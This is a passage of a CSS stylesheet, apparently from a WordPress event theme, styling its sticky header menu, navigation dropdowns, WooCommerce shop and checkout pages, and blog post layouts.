padding-right: 21px !important;
}
.pp_content, #pp_full_res img {
width: 100% !important;
height: 100% !important;
}
div.pp_default .pp_content_container .pp_details {
margin-top: 20px !important;
}
#pp_full_res iframe {
width: 100%;
}
}
@media only screen and (max-width: 479px) {
.pp_pic_holder {
left: 50% !important;
width: 98% !important;
margin-left: -49% !important;
}
div.pp_default .pp_content_container .pp_right {
padding-right: 21px !important;
}
.pp_content, #pp_full_res img {
width: 100% !important;
height: 100% !important;
}
div.pp_default .pp_content_container .pp_details {
margin-top: 20px !important;
}
#pp_full_res iframe {
width: 100%;
}
}
.elementor-default .meup_404_page {
margin-top: 60px;
}  .dropdown-menu {
min-width: 10rem;
} body .ovamenu_shrink_mobile,
body .ovamenu_shrink {
-webkit-transition: 0.5s;
-moz-transition: 0.5s;
-o-transition: 0.5s;  }
body .ovamenu_shrink_mobile.ovamenu_hide,
body .ovamenu_shrink.ovamenu_hide {
height: 0;
visibility: hidden;
}
body .ovamenu_shrink_mobile.active_fixed,
body .ovamenu_shrink.active_fixed {
position: fixed;
top: 0px;
width: 100%;
left: 0;
z-index: 999;
background: #fff;
box-shadow: 0px 1px 6px 0px #c5c5c5;
animation: slide-down 0.7s;
visibility: visible;
height: auto;  }
body .ovamenu_shrink_mobile.active_fixed.footer,
body .ovamenu_shrink.active_fixed.footer {
animation: slide-up 0.7s;
box-shadow: none;
top: auto;
bottom: 0;
}
body .ovamenu_shrink_mobile.active_fixed.bg_dark,
body .ovamenu_shrink.active_fixed.bg_dark {
background-color: #343434 !important;
box-shadow: 0px 1px 6px 0px #696969;
}
body .ovamenu_shrink_mobile.active_fixed.bg_white,
body .ovamenu_shrink.active_fixed.bg_white {
background-color: #fff !important;
}
body .ovamenu_shrink_mobile.active_fixed.text_dark .ova_openNav i,
body .ovamenu_shrink.active_fixed.text_dark .ova_openNav i {
color: #222222 !important;
}
@media (min-width: 1025px) {
body .ovamenu_shrink_mobile.active_fixed.text_dark ul.menu li:not(.active) a,
body .ovamenu_shrink.active_fixed.text_dark ul.menu li:not(.active) a {
color: #222222 !important;
}
}
body .ovamenu_shrink_mobile.active_fixed.text_dark .ova-menu-acount a,
body .ovamenu_shrink.active_fixed.text_dark .ova-menu-acount a {
color: #222 !important;
}
@keyframes slide-down {
0% {
opacity: 0;
transform: translateY(-100%);
}
100% {
opacity: 0.9;
transform: translateY(0);
}
}
@keyframes slide-up {
0% {
opacity: 0;
transform: translateY(100%);
}
100% {
opacity: 0.9;
transform: translateY(0);
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 32px;
}
@media (max-width: 782.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 46px;
}
}
@media (max-width: 599.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 0px;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
@media (max-width: 782.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
}
@media (max-width: 599.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.bg_dark,
body.admin-bar .ovamenu_shrink.active_fixed.bg_dark {
background-color: #343434 !important;
box-shadow: 0px 1px 6px 0px #696969;
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.bg_white,
body.admin-bar .ovamenu_shrink.active_fixed.bg_white {
background-color: #fff !important;
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark .ova_openNav i,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark .ova_openNav i {
color: #222222 !important;
}
@media (min-width: 1025px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark ul.menu li:not(.active) a,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark ul.menu li:not(.active) a {
color: #222222 !important;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark .ova-menu-acount a,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark .ova-menu-acount a {
color: #222 !important;
}
.ova_framework_hf_el-template-default .ovamenu_shrink_mobile.ovamenu_hide,
.ova_framework_hf_el-template-default .ovamenu_shrink.ovamenu_hide {
visibility: visible;
height: auto;
}
.ovatheme_header_default nav.navbar {
width: 100%;     }
.ovatheme_header_default nav.navbar ul.nav .dropdown-menu {
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0;
margin: 0;
border-radius: 0;
}
.ovatheme_header_default nav.navbar ul.nav li.active > a {
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu li:not(:last-child) {
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
.ovatheme_header_default nav.navbar .navbar-brand {
padding-top: 30px;
padding-bottom: 30px;
font-weight: bold;
text-transform: uppercase;
}
.ovatheme_header_default nav.navbar li a {
text-transform: capitalize;
color: #343434;
font-weight: 500;
padding: 30px 15px;
font-size: 14px;
display: inline-block;
}
.ovatheme_header_default nav.navbar li.dropdown > a {
width: 100%;
}
.ovatheme_header_default nav.navbar li.dropdown > a:after {
display: none;
width: 0;
height: 0;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid;
border-right: 0.3em solid transparent;
border-bottom: 0;
border-left: 0.3em solid transparent;
float: right;
margin-top: 10px;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle { top: 32px;
position: absolute;
right: 0;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle:after {
display: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-menu .dropdown-toggle {
top: 10px;
right: 10px;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a {
padding: 10px 15px;
display: inline-block;
width: 100%;
white-space: nowrap;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a:hover {
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a {
background-color: transparent;
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a:focus, .ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a:hover {
background-color: transparent;
}
.ovatheme_header_default nav.navbar ul.nav > li:last-child > a {
padding-right: 0;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu ul.dropdown-menu {
right: 100%;
left: auto;
top: 0;
}
@media (max-width: 991.98px) {
.ovatheme_header_default nav.navbar { }
.ovatheme_header_default nav.navbar ul.nav > li.dropdown:hover ul.dropdown-menu {
display: block;
top: 100%; visibility: visible;
}
.ovatheme_header_default nav.navbar ul.nav ul li.dropdown:hover > ul {
top: 0;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu li:not(:last-child) {
border-bottom: none;
}
.ovatheme_header_default nav.navbar button.navbar-toggler:focus {
outline: none;
}
.ovatheme_header_default nav.navbar ul.nav li > a {
width: 100%;
border-bottom: 1px solid #eee;
padding-left: 0;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu {
border: none;
margin-top: 0;
margin-bottom: 0;
padding-top: 0;
padding-bottom: 0;
margin-left: 10px;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu li.dropdown .dropdown-toggle {
display: none;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu ul.dropdown-menu {
display: block;
border: none;
}
.ovatheme_header_default nav.navbar li a {
padding: 7px 0px;
display: inline-block;
}
.ovatheme_header_default nav.navbar li.dropdown > a:after {
display: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle {
display: inline-block;
padding-left: 0px;
position: absolute;
right: 10px;
top: 8px;
background: transparent;
border: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle:focus {
outline: none;
}
.ovatheme_header_default nav.navbar li.active_sub > ul.dropdown-menu {
display: block;
}
.ovatheme_header_default nav.navbar .navbar-brand {
padding-top: 15px;
padding-bottom: 15px;
}
}
.elementor-default .ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle {
display: none;
}
@media (max-width: 991.98px) {
.elementor-default .ovatheme_header_default li.dropdown a > i {
display: none;
}
} .woocommerce {         }
.woocommerce .col-sidebar {
padding-left: 0;
padding-right: 0;
}
.woocommerce .right_sidebar {
padding-left: 60px;
}
.woocommerce .left_sidebar {
padding-right: 60px;
}
@media (max-width: 991.98px) {
.woocommerce .right_sidebar {
padding-left: 0px;
}
.woocommerce .left_sidebar {
padding-right: 0px;
}
.woocommerce.single-product .page-section > .container > .row {
display: block;
}
}
@media (max-width: 767.98px) {
.woocommerce .col-sidebar {
padding-left: 15px;
padding-right: 15px;
}
.woocommerce .ovatheme_woo_nosidebar {
padding-left: 15px;
padding-right: 15px;
}
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .button {
font-size: 100%;
margin: 0;
line-height: 1;
cursor: pointer;
position: relative;
text-decoration: none;
overflow: visible;
padding: 12px 25px;
font-weight: 500;
border-radius: 4px;
left: auto;
color: #515151;
background-color: #ebe9eb;
border: 0;
display: inline-block;
background-image: none;
box-shadow: none;
text-shadow: none;
}
.woocommerce h1.page-title {
margin-top: 0;
}
.woocommerce ul.products li.product .onsale {
border-radius: 0;
margin-right: 0;
margin-top: 0;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
font-size: 16px;
text-transform: uppercase;
color: #343434;
}
.woocommerce ul.products li.product .price {
font-size: 14px;
color: #343434;
font-weight: 500;  }
.woocommerce ul.products li.product .price del {
padding-right: 5px;
}
.woocommerce ul.products li.product .price ins {
text-decoration: none;
}
.woocommerce.single-product .product {        }
.woocommerce.single-product .product .woo-thumbnails {
margin-top: 30px;
width: 100%;
max-width: 100%;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails .item {
width: 32.8%;
display: inline-block;
padding-right: 2px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next {
right: -30px;
position: absolute;
top: 50%;
margin-top: -45px;
width: 30px;
height: 30px;
background: #fff;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next:focus {
outline: none;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next:hover {
color: #e9a31b;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span {
text-indent: -10000px;
position: relative;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span:before {
position: absolute;
top: 0;
left: 0;
font-size: 25px;
content: "5";
font-family: "ElegantIcons";
text-indent: 0;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev {
left: -30px;
position: absolute;
top: 50%;
margin-top: -45px;
width: 30px;
height: 30px;
background: #fff;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev:focus {
outline: none;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev:hover {
color: #e9a31b;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span {
text-indent: -10000px;
position: relative;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span:before {
position: absolute;
top: 0;
left: 0;
font-size: 25px;
content: "4";
font-family: "ElegantIcons";
text-indent: 0;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woo-thumbnails button.owl-prev {
left: 0px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span {
background-color: #fff !important;
padding: 1px 0px 0px 5px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next {
right: 0px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span {
background-color: #fff !important;
padding: 1px 0px 0px 5px;
}
}
.woocommerce.single-product .product .onsale {
border-radius: 0;
left: 0;
top: 0;
}
.woocommerce.single-product .product .product_title {
margin-bottom: 30px;
}
.woocommerce.single-product .product .woocommerce-product-rating {
margin-bottom: 15px;
}
.woocommerce.single-product .product .price {
color: #343434;
font-size: 18px;
}
.woocommerce.single-product .product .price del {
padding-right: 5px;
}
.woocommerce.single-product .product .price ins {
text-decoration: none;
}
.woocommerce.single-product .product .woocommerce-product-details__short-description p {
margin-bottom: 23px;
}
.woocommerce.single-product .product .cart {
margin-bottom: 25px;
}
.woocommerce.single-product .product .cart .quantity .qty {
height: 40px;
}
.woocommerce.single-product .product .cart .single_add_to_cart_button {
height: 40px;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs {
padding: 10px 0px;
margin-bottom: 50px;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
text-align: center;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs:before {
border: none;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li {
border: none;
background-color: transparent;
border-color: transparent;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li:before, .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:after {
display: none;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li a {
opacity: 0.4;
color: #343434;
font-size: 18px;
font-weight: 600;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li.active a {
opacity: 1;
}
.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--description {
color: #393939;
}
.woocommerce.single-product .product .woocommerce-Reviews {
display: flex;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews {
display: inline-block;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper,
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 100%;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 50%;
padding-right: 15px;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 100%;
padding-left: 0;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #comments h2.woocommerce-Reviews-title {
margin-top: 0;
font-size: 18px;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper {
width: 50%;
padding-left: 15px;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper {
width: 100%;
padding-left: 0;
margin-top: 30px;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-reply-title {
font-size: 1.75rem;
font-weight: 500;
margin-bottom: 1em;
display: block;
font-size: 18px;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment label,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email label,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author label {
display: block;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment textarea,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email textarea,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author textarea {
border-radius: 4px;
border: 1px solid #ddd;
padding-left: 5px;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment textarea:focus,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email textarea:focus,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author textarea:focus {
outline: none;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment input,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email input,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author input {
width: 100%;
height: 40px;
border-radius: 4px;
border: 1px solid #ddd;
padding-left: 5px;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit {
margin-top: 10px;
color: #fff;
}
.woocommerce #customer_details .col-1 {
flex: none;
max-width: 100%;
padding-left: 0;
}
.woocommerce #customer_details .col-2 {
flex: none;
max-width: 100%;
padding-right: 0;
}
.woocommerce #customer_details p.form-row label {
display: block;
width: 100%;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper {
width: 100%;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper input {
padding: 5px;
}
.woocommerce .woocommerce-additional-fields .woocommerce-input-wrapper {
width: 100%;
padding: 5px;
}
.woocommerce .woocommerce-pagination .page-numbers {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
border: 0;
margin: 0;
}
.woocommerce .woocommerce-pagination .page-numbers li {
border: 0;
margin-bottom: 12px;
}
.woocommerce .woocommerce-pagination .page-numbers li:not(:last-child) {
margin-right: 12px;
}
.woocommerce .woocommerce-pagination .page-numbers li span, .woocommerce .woocommerce-pagination .page-numbers li a {
width: 40px;
height: 40px;
font-size: 16px;
line-height: 1.2;
color: #222222;
border: 2px solid #cfccea;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.4s;
border-radius: 3px;
margin: 0px;
font-weight: 400;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce .woocommerce-pagination .page-numbers li a.current {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.woocommerce .woocommerce-pagination .page-numbers li span:hover, .woocommerce .woocommerce-pagination .page-numbers li span:focus, .woocommerce .woocommerce-pagination .page-numbers li a:hover, .woocommerce .woocommerce-pagination .page-numbers li a:focus {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.woocommerce .checkout .payment_method_stripe label {
margin-bottom: 0;
margin-right: 5px;
}
.woocommerce .checkout .payment_method_stripe .form-row {
padding: 0 !important;
display: flex;
align-items: center;
margin: 0 !important;
}
@media (max-width: 767px) {
.woocommerce .checkout .payment_method_stripe .form-row {
width: 100%;
float: none !important;
}
}
.woocommerce .checkout .payment_method_stripe .form-row-wide {
margin-bottom: 5px !important;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group {
display: flex;
align-items: center;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group #stripe-card-element {
min-width: 180px;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group .wc-stripe-elements-field {
order: 2;
margin: 0;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group .stripe-credit-card-brand {
position: relative !important;
order: 1;
margin: 0 !important;
top: 0 !important;
right: 0 !important;
background-size: 100% 100% !important;
margin-right: 10px !important;
}
.woocommerce .checkout .payment_method_stripe #stripe-exp-element {
min-width: 100px;
}
.woocommerce .checkout .payment_method_stripe #stripe-cvc-element {
min-width: 50px;
}
.woocommerce .checkout .payment_method_stripe .woocommerce-SavedPaymentMethods-saveNew {
display: flex;
align-items: center;
flex-wrap: nowrap;
}
.woocommerce .up-sells.products > h2,
.woocommerce .related.products > h2 {
margin-bottom: 30px;
text-transform: uppercase;
font-size: 18px;
font-weight: bold;
}
.woocommerce .comment-form .comment-form-rating {
margin-bottom: 20px;
margin-top: 15px;
}
.woocommerce .comment-form .select2-container--default .select2-selection--single {
border: 1px solid #ddd;
border-radius: 5px;
}
.woocommerce .woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information.panel h2 {
display: none;
}
.woocommerce div.product form.cart .variations tr {
border: none;
}
.woocommerce div.product form.cart .variations tr td.value .reset_variations {
display: none;
}
.woocommerce #order_review_heading {
margin-bottom: 30px;
}
.woocommerce #ship-to-different-address {
margin-bottom: 20px;
}
.woocommerce .woocommerce-billing-fields > h3 {
margin-bottom: 30px;
}
.woocommerce .woocommerce-result-count {
margin-top: 6px;
}
.woocommerce .select2-container--default .select2-selection--single {
border-radius: 4px;
border-color: #e2e2e2;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
color: #e86c60;
margin-bottom: 10px;
}
.woocommerce ul.products li.product .button {
margin-top: 15px;
text-transform: uppercase;
font-size: 14px;
background: #fff;
border: 1px solid #ccc;
}
.woocommerce ul.products li.product .button:hover {
background-color: #e86c60;
color: #fff;
}
.woocommerce ul.products li.product .price {
font-size: 16px;
}
.woocommerce.single-product .product .price {
font-size: 24px;
font-weight: bold;
}
.woocommerce table.woocommerce-grouped-product-list.group_table {
border: 1px solid #fff;
}
.woocommerce .woocommerce-tabs.wc-tabs-wrapper {
margin-bottom: 50px;
padding-top: 40px;
}
.woocommerce .comment-respond input, .woocommerce .comment-respond textarea {
margin-bottom: 0;
}
.woocommerce .product_meta .sku_wrapper {
display: block;
color: #666;
margin-bottom: 10px;
}
.woocommerce .product_meta .sku_wrapper .sku {
color: #343434;
}
.woocommerce .product_meta .posted_in {
display: block;
color: #666;
}
.woocommerce .product_meta .posted_in a {
color: #343434;
}
.woocommerce table.shop_attributes td p {
padding-left: 10px;
}
.woocommerce table.shop_attributes tr {
border: none;
}
.woocommerce .comment-form-cookies-consent {
display: flex;
margin-top: 17px !important;
}
.woocommerce .comment-form-cookies-consent label {
margin-top: -4px;
padding-left: 5px;
}
.woocommerce ul.products li.product .onsale {
color: #fff;
font-weight: normal;
}
.woocommerce button.button.alt:hover {
background-color: #343434;
border-color: #343434;
color: #fff;
}
.woocommerce .quantity .qty {
border-radius: 5px;
border-color: #ccc;
}
.woocommerce div.product form.cart .group_table td del {
opacity: 0.6;
padding-right: 5px;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper input {
border-color: #ccc;
border-radius: 5px;
padding: 5px;
}
.woocommerce form .form-row .input-text, .woocommerce .woocommerce-page form .form-row .input-text {
border-color: #ccc;
border-radius: 5px;
padding: 5px;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
background-color: #e86c60;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
max-width: 48%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
max-width: 48%;
}
.woo-content {
width: 100%;
} article.post-wrap {
margin-bottom: 80px;
}
article.post-wrap .date {
height: 70px;
background-color: #ffffff;
display: flex;
flex-wrap: wrap;
justify-content: center;
align-content: center;
}
article.post-wrap .date .unit {
display: block;
text-align: center;
width: 100%;
color: #333333;
}
article.post-wrap .date .day {
font-size: 30px;
line-height: 1;
font-weight: 700;
}
article.post-wrap .date .month {
font-size: 15px;
line-height: 1.2;
font-weight: 500;
text-transform: uppercase;
margin-top: 6px;
}
article.post-wrap .post-media {
position: relative;
overflow: hidden;
margin: 0px;
}
article.post-wrap .post-media img {
border-radius: 3px;
}
article.post-wrap .post-media .date {
position: absolute;
bottom: 0;
right: 0;
}
article.post-wrap .post-meta {
margin-bottom: 23px;
}
article.post-wrap .post-meta .post-meta-content {
margin: 0px;
}
article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
display: none;
}
article.post-wrap .post-meta .post-meta-content .general-meta i {
line-height: 1;
display: inline-flex;
justify-content: center;
align-items: center;
margin-right: 7px;
}
article.post-wrap .post-meta .post-meta-content .general-meta i:before {
margin: 0px;
line-height: 1;
display: inline-block;
font-size: 15px;
}
article.post-wrap .post-meta .post-meta-content .right {
font-weight: normal;
}
article.post-wrap .post-meta .post-meta-content a, article.post-wrap .post-meta .post-meta-content span {
font-size: 16px;
line-height: 1.2;
color: #666666;
}
article.post-wrap .post-meta .post-meta-content a {
transition: 0.4s;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
font-size: 16px;
padding: 0 17px 0 15px;
color: #eaeaea;
}
article.post-wrap .post-title {
margin-bottom: 21px;
margin-top: 30px;
}
article.post-wrap .post-title h2.post-title {
margin: 0;
font-size: 34px;
line-height: 1.2;
color: #222222;
}
article.post-wrap .post-title h2.post-title a {
font-size: 34px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
text-transform: capitalize;
}
article.post-wrap .post-body .post-excerpt {
font-size: 16px;
line-height: 28px;
color: #333333;
}
article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 28px;
color: #333333;
}
article.post-wrap .post-footer {
margin-top: -6px;
}
article.post-wrap .post-footer .post-readmore-meup a {
display: inline-block;
font-size: 15px;
line-height: 26px;
color: #333333;
font-weight: 500;
padding: 4px 20px 5px 20px;
transition: 0.4s;
border: 2px solid #cccccc;
border-radius: 3px;
}
article.post-wrap .post-footer .post-readmore-meup a:hover {
color: #ffffff;
border-color: #e86c60;
background: #e86c60;
}
.blog_v2 {
display: grid;
grid-template-columns: 1fr 1fr;
grid-row-gap: 40px;
grid-column-gap: 45px;
}
@media (max-width: 767px) {
.blog_v2 {
grid-template-columns: 1fr;
}
}
.blog_v2 article.post-wrap {
margin-bottom: 0px;
}
.blog_v2 article.post-wrap:last-child {
margin-bottom: 50px;
}
.blog_v2 article.post-wrap:hover .post-media img {
transform: scale(1.1, 1.1);
}
.blog_v2 article.post-wrap .post-title {
margin-bottom: 13px;
margin-top: 0px;
}
.blog_v2 article.post-wrap .post-title h2.post-title {
margin: 0;
font-size: 24px;
line-height: 1.2;
color: #222222;
}
.blog_v2 article.post-wrap .post-title h2.post-title a {
font-size: 24px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.blog_v2 article.post-wrap .post-title h2.post-title a:hover {
color: #e86c60;
}
.blog_v2 article.post-wrap .post-media {
overflow: hidden;
}
.blog_v2 article.post-wrap .post-media img {
transition: 0.8s;
}
.blog_v2 article.post-wrap .post-meta {
margin-top: 22px;
margin-bottom: 16px;
}
.blog_v2 article.post-wrap .post-meta .post-meta-content a, .blog_v2 article.post-wrap .post-meta .post-meta-content span {
font-size: 15px;
}
.blog_v2 article.post-wrap .post-meta .post-meta-content .meta-slash {
padding: 0 12px 0 10px;
}
.blog_v2 article.post-wrap .post-body .post-excerpt {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.blog_v2 article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.blog_v2 article.post-wrap .post-footer {
margin-top: -15px;
}
.blog_v2 article.post-wrap .post-footer .post-readmore-meup a {
font-size: 14px;
}
.blog_v2 article.post-wrap .content {
padding: 0 20px 32px 30px;
}
.single-post:hover article.post-wrap .post-media img {
transform: unset;
}
.single-post article.post-wrap {
margin-bottom: 47px;
}
.single-post article.post-wrap .post-media {
position: relative;
}
.single-post article.post-wrap .post-meta {
margin-bottom: 42px;
}
.single-post article.post-wrap .post-meta .post-meta-content a, .single-post article.post-wrap .post-meta .post-meta-content span {
color: #888888;
line-height: 26px;
}
.single-post article.post-wrap .post-meta .post-meta-content .meta-slash {
padding: 0 10px 0 8px;
color: #cccccc;
}
.single-post article.post-wrap .post-title {
margin: 0px;
margin-bottom: 21px;
}
.single-post article.post-wrap .post-title h1.post-title {
font-size: 35px;
line-height: 1.2;
color: #222222;
font-weight: 600;
}
.single-post article.post-wrap .post-body .post-excerpt {
margin-bottom: 20px;
font-size: 16px;
line-height: 30px;
color: #333333;
}
.single-post article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 30px;
color: #333333;
}
.single-post article.post-wrap .post-body .qoute-post-meup {
background: #f5f4fa;
font-size: 20px;
line-height: 30px;
color: #333333;
font-weight: 500;
padding: 27px 25px 28px 38px;
border-radius: 4px;
}
.single-post article.post-wrap .post-body .qoute-post-meup .elementor-text-editor {
display: flex;
align-items: center;
}
.single-post article.post-wrap .post-body .qoute-post-meup p {
margin-bottom: 0px;
font-size: 20px;
line-height: 30px;
color: #333333;
font-weight: 500;
display: flex;
align-items: center;
}
.single-post article.post-wrap .post-body .qoute-post-meup i {
display: inline-block;
line-height: 1;
margin-right: 14px;
}
.single-post article.post-wrap .post-body .qoute-post-meup i:before {
margin: 0px;
font-size: 50px;
color: #e86c60;
}
.single-post article.post-wrap .post-tag-constrau {
display: flex;
justify-content: flex-end;
border-top: 1px solid #e3e1f1;
padding-top: 50px;
padding-bottom: 60px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .post-tag-constrau {
flex-direction: column;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
margin-bottom: 15px;
}
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
width: 100%;
}
@media (max-width: 767px) {
